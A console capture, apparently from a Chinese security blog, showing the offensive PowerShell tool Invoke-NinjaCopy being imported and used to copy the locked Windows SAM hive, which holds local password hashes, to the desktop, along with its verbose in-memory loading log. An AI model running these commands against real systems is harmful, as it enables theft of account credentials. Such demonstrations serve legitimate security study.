 PS C:\Users\Administrator\Desktop> ls
目录: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2016/12/13 3:09 443638 Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop> Invoke-NinjaCopy -Path C:\Windows\system32\config\sam -Verbose -LocalDestination C:\Users\administrator\Desktop\sam
详细信息: PowerShell ProcessID: 2512
详细信息: Calling Invoke-MemoryLoadLibrary
详细信息: Getting basic PE information from the file
详细信息: Allocating memory for the PE and write its headers to memory
详细信息: Getting detailed PE information from the headers loaded in memory
详细信息: StartAddress: 35258368 EndAddress: 35409920
详细信息: Copy PE sections in to memory
详细信息: Update memory addresses based on where the PE was actually loaded in memory
详细信息: Import DLL's needed by the PE we are loading
详细信息: Done importing DLL imports
详细信息: Update memory protection flags
详细信息: Calling dllmain so the DLL knows it has been loaded
详细信息: Calling StealthReadFile in DLL
详细信息: Read 262144 bytes. 0 bytes remaining.
详细信息: Done unloading the libraries needed by the PE
详细信息: Calling dllmain so the DLL knows it is being unloaded
详细信息: Done!
PS C:\Users\Administrator\Desktop> ls
目录: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2016/12/13 3:09 443638 Invoke-NinjaCopy.ps1
-a--- 2019/12/9 14:07 262144 sam
谢公子学安全
https://blog.csdn.net/qq_36119192